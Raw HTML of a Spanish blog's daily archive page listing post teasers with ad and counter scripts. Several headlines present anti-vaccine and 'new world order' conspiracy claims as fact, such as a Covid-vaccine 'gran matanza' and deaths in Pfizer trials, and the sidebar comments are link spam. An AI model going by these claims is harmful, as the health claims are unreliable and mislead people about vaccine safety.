				<img width="794" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/injection-5722329_960_720-2.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Médico canadiense: Los médicos deberían ser encarcelados por la ‘gran matanza’ causada por el pinchazo Covid" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/injection-5722329_960_720-2.jpg 960w, https://buscandolaverdad.es/wp-content/uploads/2022/12/injection-5722329_960_720-2-300x200.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/injection-5722329_960_720-2-768x513.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2022/12/injection-5722329_960_720-2-600x400.jpg 600w" sizes="auto, (max-width: 794px) 100vw, 794px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/dictadura/" rel="category tag">Dictadura</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/saludyconsumo/la-industria-farmaceutica/" rel="category tag">La industria farmacéutica</a> / <a href="https://buscandolaverdad.es/category/saludyconsumo/" rel="category tag">Salud y Consumo</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/medico-canadiense-los-medicos-deberian-ser-encarcelados-por-la-gran-matanza-causada-por-el-pinchazo-covid/" rel="bookmark">Médico canadiense: Los médicos deberían ser encarcelados por la ‘gran matanza’ causada por el pinchazo Covid</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/medico-canadiense-los-medicos-deberian-ser-encarcelados-por-la-gran-matanza-causada-por-el-pinchazo-covid/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T22:45:00+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/medico-canadiense-los-medicos-deberian-ser-encarcelados-por-la-gran-matanza-causada-por-el-pinchazo-covid/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por LifeSiteNews ‘El sacrificio de niños no funcionó para los aztecas, no hizo que lloviera, y no salvará a la abuela en el hogar de &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122289 -->


<article id="post-122286" class="bam-entry clearfix grid-entry th-col-1 post-122286 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades category-espacio category-videos">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/el-telescopio-kepler-encontro-un-planeta-similar-a-la-tierra/" aria-hidden="true" tabindex="-1">
				<img width="890" height="501" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/planets-5923806_960_720.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="El Telescopio Kepler encontró un Planeta similar a la Tierra" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/planets-5923806_960_720.jpg 960w, https://buscandolaverdad.es/wp-content/uploads/2022/12/planets-5923806_960_720-300x169.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/planets-5923806_960_720-768x432.jpg 768w" sizes="auto, (max-width: 890px) 100vw, 890px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/otros-temas/curiosidades/" rel="category tag">CURIOSIDADES</a> / <a href="https://buscandolaverdad.es/category/espacio/" rel="category tag">Espacio</a> / <a href="https://buscandolaverdad.es/category/videos/" rel="category tag">Vídeos</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/el-telescopio-kepler-encontro-un-planeta-similar-a-la-tierra/" rel="bookmark">El Telescopio Kepler encontró un Planeta similar a la Tierra</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/el-telescopio-kepler-encontro-un-planeta-similar-a-la-tierra/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T22:40:47+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/el-telescopio-kepler-encontro-un-planeta-similar-a-la-tierra/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Universe Inside You Español  Ningún planeta ha cautivado más la mente y la imaginación de los científicos de todo el mundo que el exoplaneta &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122286 -->


<article id="post-122283" class="bam-entry clearfix grid-entry th-col-2 post-122283 post type-post status-publish format-standard has-post-thumbnail hentry category-control-de-la-poblacion category-dictadura category-economia category-el-nuevo-orden-mundial">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/el-banco-central-de-nigeria-quiere-vincular-su-moneda-digital-del-banco-central-a-un-sistema-de-identificacion-digital/" aria-hidden="true" tabindex="-1">
				<img width="695" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/que-son-cbdc-monedas-digitales-banco-central-590x450-1.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="El Banco Central de Nigeria quiere vincular su moneda digital del banco central a un sistema de identificación digital" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/que-son-cbdc-monedas-digitales-banco-central-590x450-1.jpg 784w, https://buscandolaverdad.es/wp-content/uploads/2022/12/que-son-cbdc-monedas-digitales-banco-central-590x450-1-300x229.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/que-son-cbdc-monedas-digitales-banco-central-590x450-1-768x586.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2022/12/que-son-cbdc-monedas-digitales-banco-central-590x450-1-590x450.jpg 590w" sizes="auto, (max-width: 695px) 100vw, 695px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/dictadura/" rel="category tag">Dictadura</a> / <a href="https://buscandolaverdad.es/category/economia/" rel="category tag">Economía</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/el-banco-central-de-nigeria-quiere-vincular-su-moneda-digital-del-banco-central-a-un-sistema-de-identificacion-digital/" rel="bookmark">El Banco Central de Nigeria quiere vincular su moneda digital del banco central a un sistema de identificación digital</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/el-banco-central-de-nigeria-quiere-vincular-su-moneda-digital-del-banco-central-a-un-sistema-de-identificacion-digital/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T22:34:40+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/el-banco-central-de-nigeria-quiere-vincular-su-moneda-digital-del-banco-central-a-un-sistema-de-identificacion-digital/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por LifeSiteNews Los críticos consideran que conectar las identificaciones digitales con las CBDC es un medio para establecer un estado de vigilancia orwelliano. El Banco &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122283 -->


<article id="post-122279" class="bam-entry clearfix grid-entry th-col-1 post-122279 post type-post status-publish format-standard has-post-thumbnail hentry category-censura category-noticias-de-actualidad">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/google-retira-miles-de-canales-de-youtube-vinculados-a-brasil-rusia-y-china-citando-operaciones-de-influencia/" aria-hidden="true" tabindex="-1">
				<img width="857" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/macbook-459196_960_720.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Google retira miles de canales de YouTube ‘vinculados’ a Brasil, Rusia y China, citando operaciones de influencia" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/macbook-459196_960_720.jpg 960w, https://buscandolaverdad.es/wp-content/uploads/2022/12/macbook-459196_960_720-300x186.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/macbook-459196_960_720-768x475.jpg 768w" sizes="auto, (max-width: 857px) 100vw, 857px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/censura/" rel="category tag">Censura</a> / <a href="https://buscandolaverdad.es/category/noticias-de-actualidad/" rel="category tag">Noticias de actualidad</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/google-retira-miles-de-canales-de-youtube-vinculados-a-brasil-rusia-y-china-citando-operaciones-de-influencia/" rel="bookmark">Google retira miles de canales de YouTube ‘vinculados’ a Brasil, Rusia y China, citando operaciones de influencia</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/google-retira-miles-de-canales-de-youtube-vinculados-a-brasil-rusia-y-china-citando-operaciones-de-influencia/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T22:29:48+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/google-retira-miles-de-canales-de-youtube-vinculados-a-brasil-rusia-y-china-citando-operaciones-de-influencia/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por TheEpochTimes Visto en: Trikooba En su boletín del 1 de diciembre , Google dijo que había cancelado las cuentas en sus plataformas en el cuarto trimestre &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122279 -->


<article id="post-122276" class="bam-entry clearfix grid-entry th-col-2 post-122276 post type-post status-publish format-standard has-post-thumbnail hentry category-companias category-curiosidades category-sociedad">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/elon-musk-si-me-suicido-no-es-real/" aria-hidden="true" tabindex="-1">
				<img width="695" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/elon-reeve-musk-7586152_960_720-1-590x450-1.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Elon Musk: «Si me suicido, no es real»" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/elon-reeve-musk-7586152_960_720-1-590x450-1.jpg 784w, https://buscandolaverdad.es/wp-content/uploads/2022/12/elon-reeve-musk-7586152_960_720-1-590x450-1-300x229.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/elon-reeve-musk-7586152_960_720-1-590x450-1-768x586.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2022/12/elon-reeve-musk-7586152_960_720-1-590x450-1-590x450.jpg 590w" sizes="auto, (max-width: 695px) 100vw, 695px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/companias/" rel="category tag">Compañías</a> / <a href="https://buscandolaverdad.es/category/otros-temas/curiosidades/" rel="category tag">CURIOSIDADES</a> / <a href="https://buscandolaverdad.es/category/sociedad/" rel="category tag">Sociedad</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/elon-musk-si-me-suicido-no-es-real/" rel="bookmark">Elon Musk: «Si me suicido, no es real»</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/elon-musk-si-me-suicido-no-es-real/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T22:25:10+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/elon-musk-si-me-suicido-no-es-real/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por RT El empresario hizo unas controvertidas declaraciones este sábado, mientras exponía los detalles de cómo Twitter sofocó la difusión de la controvertida historia del &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122276 -->


<article id="post-122272" class="bam-entry clearfix grid-entry th-col-1 post-122272 post type-post status-publish format-standard has-post-thumbnail hentry category-animales category-curiosidades category-noticias-de-actualidad">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/la-ley-animalista-obligara-a-garantizar-los-derechos-de-ratas-y-palomas-en-las-ciudades/" aria-hidden="true" tabindex="-1">
				<img width="794" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/brown-rat-2115585_960_720.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="La ley animalista obligará a garantizar los «derechos» de ratas y palomas en las ciudades" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/brown-rat-2115585_960_720.jpg 960w, https://buscandolaverdad.es/wp-content/uploads/2022/12/brown-rat-2115585_960_720-300x200.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/brown-rat-2115585_960_720-768x513.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2022/12/brown-rat-2115585_960_720-600x400.jpg 600w" sizes="auto, (max-width: 794px) 100vw, 794px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/otros-temas/animales/" rel="category tag">ANIMALES</a> / <a href="https://buscandolaverdad.es/category/otros-temas/curiosidades/" rel="category tag">CURIOSIDADES</a> / <a href="https://buscandolaverdad.es/category/noticias-de-actualidad/" rel="category tag">Noticias de actualidad</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/la-ley-animalista-obligara-a-garantizar-los-derechos-de-ratas-y-palomas-en-las-ciudades/" rel="bookmark">La ley animalista obligará a garantizar los «derechos» de ratas y palomas en las ciudades</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/la-ley-animalista-obligara-a-garantizar-los-derechos-de-ratas-y-palomas-en-las-ciudades/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T22:21:48+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/la-ley-animalista-obligara-a-garantizar-los-derechos-de-ratas-y-palomas-en-las-ciudades/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por Jara y Sedal Visto en: Ejército Remanente El Gobierno no quiere dejar a un lado a ningún animal, aunque su elevado número pueda suponer &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122272 -->


<article id="post-122268" class="bam-entry clearfix grid-entry th-col-2 post-122268 post type-post status-publish format-standard has-post-thumbnail hentry category-control-de-la-poblacion category-dictadura category-el-nuevo-orden-mundial category-sociedad">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://buscandolaverdad.es/2022/12/06/director-creativo-de-balenciaga-se-disculpa-por-la-campana-publicitaria-con-ninas-y-accesorios-sadomasoquistas/" aria-hidden="true" tabindex="-1">
				<img width="800" height="530" src="https://buscandolaverdad.es/wp-content/uploads/2022/12/sad-219721_960_720.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Director creativo de Balenciaga se disculpa por la campaña publicitaria con niñas y accesorios sadomasoquistas" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/12/sad-219721_960_720.jpg 960w, https://buscandolaverdad.es/wp-content/uploads/2022/12/sad-219721_960_720-300x199.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/12/sad-219721_960_720-768x509.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/dictadura/" rel="category tag">Dictadura</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/sociedad/" rel="category tag">Sociedad</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://buscandolaverdad.es/2022/12/06/director-creativo-de-balenciaga-se-disculpa-por-la-campana-publicitaria-con-ninas-y-accesorios-sadomasoquistas/" rel="bookmark">Director creativo de Balenciaga se disculpa por la campaña publicitaria con niñas y accesorios sadomasoquistas</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/12/06/director-creativo-de-balenciaga-se-disculpa-por-la-campana-publicitaria-con-ninas-y-accesorios-sadomasoquistas/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-06T22:15:57+01:00">diciembre 6, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://buscandolaverdad.es/2022/12/06/director-creativo-de-balenciaga-se-disculpa-por-la-campana-publicitaria-con-ninas-y-accesorios-sadomasoquistas/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Por RT «Era inapropiado que niños promocionaran objetos que no tenían nada que ver con ellos», admitió Demna Gvasalia. El director creativo de la casa &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-122268 -->

					
				
			</div><!-- #blog-entries -->

			
			
	<nav class="navigation pagination" aria-label="Paginación de entradas">
		<h2 class="screen-reader-text">Paginación de entradas</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://buscandolaverdad.es/2022/12/06/page/2/">2</a>
<a class="next page-numbers" href="https://buscandolaverdad.es/2022/12/06/page/2/">Siguientes</a></div>
	</nav>
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="block-25" class="widget widget_block"><a href="http://contador.boliviacorp.com/details/qc" rel="nofollow noopener noreferrer"><img decoding="async" src="http://contador.boliviacorp.com/qc/" alt="Flag Counter"></a></section><section id="block-28" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005"
     crossorigin="anonymous"></script>
<!-- nuevoanun -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="9834541885"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="block-22" class="widget widget_block"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4920445,4,3021,130,80,00011001']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4920445&101" alt="contadores web" border="0"></a></noscript>
<!-- Histats.com  END  --></section><section id="block-29" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005"
     crossorigin="anonymous"></script>
<!-- nuevo sitio nuevo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5297542831"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="block-26" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/7b22deed6d1cc724642edc1779a3ab581160781d83986a84c9c6c7851ccf4d51?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b22deed6d1cc724642edc1779a3ab581160781d83986a84c9c6c7851ccf4d51?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.blurb.com/user/lisaeffect8" rel="nofollow noopener noreferrer">www.blurb.com</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2021/12/12/mas-de-1-000-cobayas-humanas-murieron-durante-los-ensayos-clinicos-de-la-vacuna-pfizer/#comment-118395">Más de 1.000 cobayas humanas murieron durante los ensayos clínicos de la «vacuna» Pfizer</a><time datetime="2026-02-01T00:43:49+01:00" class="wp-block-latest-comments__comment-date">febrero 1, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>References: Casino night the office References: www.blurb.com</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/afd9de53abe5a5356a4e93fc84a7c926eec195b591e20f9d6d9067e78fa08dbc?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/afd9de53abe5a5356a4e93fc84a7c926eec195b591e20f9d6d9067e78fa08dbc?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://lakeinsuranceok.com/dental-insurance" rel="nofollow noopener noreferrer">Eligibility insurance</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2022/10/22/confirman-que-encelado-es-capaz-de-albergar-vida-alienigena/#comment-118394">Confirman que Encélado es capaz de albergar vida alienígena</a><time datetime="2026-02-01T00:41:49+01:00" class="wp-block-latest-comments__comment-date">febrero 1, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>The breakdown of Bupa’s fertility treatment coverage was very thorough. It’s helpful to see international insurance options compared here. Eligibility&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/15eb7d584415ed8e6d5d206d735d5b8738d3b65549f8424196a073e3a5317ad5?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15eb7d584415ed8e6d5d206d735d5b8738d3b65549f8424196a073e3a5317ad5?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://md.inno3.fr/s/y-BXRAV_s" rel="nofollow noopener noreferrer">md.inno3.fr</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2023/01/26/enigmalito-un-componente-electrico-de-100-000-anos-en-una-roca/#comment-118393">Enigmalito: ¿Un componente eléctrico de 100.000 años en una roca?</a><time datetime="2026-02-01T00:41:37+01:00" class="wp-block-latest-comments__comment-date">febrero 1, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>References: Toy slot machine References: md.inno3.fr</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/231b4310c1a1a10911862264e029086c554feeb236ba491a7d0986c0fca2271d?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/231b4310c1a1a10911862264e029086c554feeb236ba491a7d0986c0fca2271d?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://pylesos-dn-kupit-8.ru" rel="nofollow noopener noreferrer">pilesos daison kypit_rtsn</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2022/06/18/cierres-por-ola-de-calor-la-region-de-francia-prohibe-las-reuniones-al-aire-libre/#comment-118392">Cierres por ola de calor: la región de Francia prohíbe las reuniones al aire libre</a><time datetime="2026-02-01T00:41:33+01:00" class="wp-block-latest-comments__comment-date">febrero 1, 2026</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>официальный магазин дайсон в санкт петербурге pylesos-dn-kupit-8.ru .</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/18d094e87d10095596f8b3f1d362346a1fa578cd483be8aa76b074d11df1c208?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/18d094e87d10095596f8b3f1d362346a1fa578cd483be8aa76b074d11df1c208?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://pylesos-dn-kupit-8.ru" rel="nofollow noopener noreferrer">pilesos daison kypit_yksn</a> en <a class="wp-block-latest-comments__comment-link" href="https://buscandolaverdad.es/2025/11/02/3i-atlas-el-misterio-interestelar-que-divide-a-la-ciencia-y-desafia-a-la-nasa/#comment-118391">3I/ATLAS: El Misterio Interestelar que Divide a la Ciencia y Desafía a la NASA</a><time datetime="2026-02-01T00:41:17+01:00" class="wp-block-latest-comments__comment-date">febrero 1, 2026</time></footer><div 